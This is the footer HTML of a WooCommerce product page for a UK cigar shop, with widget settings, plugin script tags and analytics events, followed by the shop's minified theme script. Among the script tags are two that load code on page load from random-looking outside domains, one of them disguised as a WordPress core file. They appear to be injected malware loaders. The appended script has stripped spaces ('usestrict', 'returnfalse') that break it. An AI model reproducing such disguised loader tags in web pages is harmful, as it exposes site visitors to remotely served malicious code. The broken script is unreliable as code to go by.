                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A30%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Sorry%2C%20only%20visitors%20of%20UK%20legal%20smoking%20age%20can%20visit%20this%20website.%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Are%20you%20over%2018%20years%20old%3F%22%2C%22caption%22%3A%22Please%20confirm%20that%20you%20are%20over%2018%20years%20old%20by%20clicking%20the%20appropriate%20button%20below.%3Cdiv%3E%3Cbr%3E%3C%5C%2Fdiv%3E%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Yes%22%2C%22noButtonText%22%3A%22No%22%2C%22additionalInfo%22%3A%22%3Cbr%3E%3Cbr%3ECigar%20Nights%20are%20a%20responsible%20cigar%20retailer.%3Cdiv%3E%3Cbr%3E%3C%5C%2Fdiv%3E%5Cn%3Cdiv%3E%3Cbr%3E%3Cimg%20src%3D%5C%22%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F04%5C%2Fsmoking-kills.png%5C%22%20width%3D%5C%22129%5C%22%20height%3D%5C%2244%5C%22%20alt%3D%5C%22Smoking%20Kills%5C%22%3E%3C%5C%2Fdiv%3E%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fwww.cigarnights.co.uk%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F04%5C%2Fcolor_logo_transparent%402x.png%22%2C%22image%22%3Anull%2C%22overlayBackgroundImage%22%3A%22https%3A%5C%2F%5C%2Fwww.cigarnights.co.uk%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F04%5C%2Fcigar-nights-banner-01b.jpg%22%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rounded%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22popupBackgroundColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22textColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%2816%2C%20113%2C%2058%29%22%2C%22noButtonColor%22%3A%22rgb%28252%2C%2027%2C%2027%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-1">
            </div>
            
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-middle"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style2"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/cigarnightsuk/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="twitter social-icon" href="https://www.twitter.com/cigarnightsuk/" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a class="instagram social-icon" href="https://www.instagram.com/cigarnights/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a class="linkedin social-icon" href="https://www.linkedin.com/in/james-bird-64a62388" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a class="youtube social-icon" href="https://www.youtube.com/cigarnights" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="footer-copyright-left wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style2"><a href="https://www.cigarnights.co.uk/" title="Cigar Nights, UK" rel="home"><img width="86" src="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/cigar-nights-logo.png" alt="Cigar Nights, UK" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Copyright <a href="/">Cigar Nights</a> 2021 &#8211; 2022. All Rights Reserved.<br />
Cigar Nights Ltd. Company No 14396037.</p>
<ul>
<li><a href="https://www.cigarnights.co.uk/terms">Terms &amp; Conditions</a></li>
<li><a href="https://www.cigarnights.co.uk/privacy-policy">Privacy Policy</a></li>
</ul>
<p>Web design by <a href="https://www.eastleakecreative.co.uk">East Leake Creative</a>.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="370" height="50" src="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/vivawallet-01.png" class="vc_single_image-img attachment-full" alt="Viva Wallet" decoding="async" loading="lazy" srcset="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/vivawallet-01.png 370w, https://www.cigarnights.co.uk/wp-content/uploads/2021/03/vivawallet-01-300x41.png 300w" sizes="(max-width: 370px) 100vw, 370px" /></div>
		</figure>
	</div>
</div></div></div></div>
							</div>
																		</div>
				</div>
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		<div id="back-top"></div>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.cigarnights.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Cigars","@id":"https:\/\/www.cigarnights.co.uk\/cigars\/"}},{"@type":"ListItem","position":3,"item":{"name":"New World Cigars","@id":"https:\/\/www.cigarnights.co.uk\/new-world-cigars\/"}},{"@type":"ListItem","position":4,"item":{"name":"Zino Cigars","@id":"https:\/\/www.cigarnights.co.uk\/zino-cigars\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cigarnights.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.cigarnights.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"236995a03f","remove_from_wishlist_nonce":"9979b67515","reload_wishlist_and_adding_elem_nonce":"2d221bfa62","load_mobile_nonce":"5855217f79","delete_item_nonce":"23e86003c1","save_title_nonce":"ce958d9f7e","save_privacy_nonce":"92ef7b5ebd","load_fragments_nonce":"027c307c89"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.cigarnights.co.uk"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.19.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769326319' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cigarnights.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b09c9f112a04e1da707451cf90e9bba1","fragment_name":"wc_fragments_b09c9f112a04e1da707451cf90e9bba1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=afd51a015c3a3ef6ee3a8c4c1b35ac38' id='wc-blocks-google-analytics-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.cigarnights.co.uk\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.24.1' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/bootstrap.min.js?ver=4.1.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/owl.carousel.js?ver=2.3.4' id='owl-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/chosen/chosen.proto.min.js?ver=1.3.0' id='chosenproto-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/superfish/superfish.min.js?ver=1.3.15' id='superfish-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/modernizr.custom.min.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/jquery.shuffle.min.js?ver=3.0.0' id='shuffle-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/jquery.mousewheel.min.js?ver=3.1.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/jquery.countdown.min.js?ver=2.0.4' id='countdown-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/waypoints.min.js?ver=1.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/jquery.counterup.min.js?ver=1.0' id='counterup-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/variables.js?ver=20140826' id='variables-js'></script>
<script type='text/javascript' id='braga-js-js-extra'>
/* <![CDATA[ */
var braga_countdown_vars = {"day":"Days","hour":"Hours","min":"Mins","sec":"Secs"};
var braga_nav_text = {"pre":"Prev","next":"Next"};
/* ]]> */
</script>
<script type='text/javascript' id='braga-js-js-before'>
var ajaxurl = "https://www.cigarnights.co.uk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/theme-braga.js?ver=20140826' id='braga-js-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f' id='woocommerce-google-analytics-integration-actions-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.1' id='mmm_menu_functions-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769326319' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.5.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.5.1' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0' id='elfsight-age-verification-js'></script>
<script type='text/javascript' defer src='https://www.cigarnights.co.uk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.2' id='mc4wp-forms-api-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
gtag('event', 'view_item_list', {"items":[{"id":"Zino Cigars Half Corna Tin of 5 Cigars","name":"Zino Cigars Half Corna Tin of 5 Cigars","category":"New World Cigars\/Zino Cigars","list":"Product List","list_position":"1"}]})


			$( '.products .post-5650 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"Zino Cigars Half Corna Tin of 5 Cigars","name":"Zino Cigars Half Corna Tin of 5 Cigars","category":"New World Cigars\/Zino Cigars","list_position":"1","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"Zino Cigars Half Corna Tin of 5 Cigars","name":"Zino Cigars Half Corna Tin of 5 Cigars","category":"New World Cigars\/Zino Cigars","list_position":"1","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"Zino Cigars Half Corna Tin of 5 Cigars","name":"Zino Cigars Half Corna Tin of 5 Cigars","category":"New World Cigars\/Zino Cigars","list":"Product List","list_position":"1"}]})


			$( '.products .post-5650 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"Zino Cigars Half Corna Tin of 5 Cigars","name":"Zino Cigars Half Corna Tin of 5 Cigars","category":"New World Cigars\/Zino Cigars","list_position":"1","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"Zino Cigars Half Corna Tin of 5 Cigars","name":"Zino Cigars Half Corna Tin of 5 Cigars","category":"New World Cigars\/Zino Cigars","list_position":"1","quantity":"1"}]})
				}
			});
 });
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/variables.js?ver=20140826
body_size: 213
content:
"usestrict";var braga_brandnumber=6,braga_brandscrollnumber=2,braga_brandpause=3000,braga_brandanimate=700;var braga_brandscroll=false;var braga_categoriesnumber=6,braga_categoriesscrollnumber=2,braga_categoriespause=3000,braga_categoriesanimate=700;var braga_categoriesscroll='false';var braga_blogpause=3000,braga_bloganimate=700;var braga_blogscroll=false;var braga_testipause=3000,braga_testianimate=2000;var braga_testiscroll=false;braga_testiscroll=false;var braga_catenumber=6,braga_catescrollnumber=2,braga_catepause=3000,braga_cateanimate=700;var braga_catescroll=false;var braga_menu_number=9;var braga_sticky_header=false;braga_sticky_header=true;jQuery(document).ready(function(){jQuery(".ws").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".ws").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".wsearchsubmit").on('click',function(){if(jQuery("#ws").val()==""||jQuery("#ws").val()==""){jQuery("#ws").focus();returnfalse;}});jQuery(".search_input").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".search_input").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".blogsearchsubmit").on('click',function(){if(jQuery("#search_input").val()==""||jQuery("#search_input").val()==""){jQuery("#search_input").focus();returnfalse;}});});